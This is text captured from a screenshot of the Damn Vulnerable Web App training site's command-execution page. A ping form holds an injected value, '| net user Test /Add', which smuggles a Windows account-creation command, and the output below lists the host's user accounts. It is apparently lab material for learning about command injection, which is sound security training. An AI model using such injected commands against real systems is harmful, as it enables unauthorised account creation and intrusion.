 Damn Vulnerable Web App...
Search
DVWA
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below
| net user Test /Add
submit
User accounts for \\
Administrator Guest
jason Juggyboy krbtgt
Martin Shiela
The command completed with one or more errors.
More info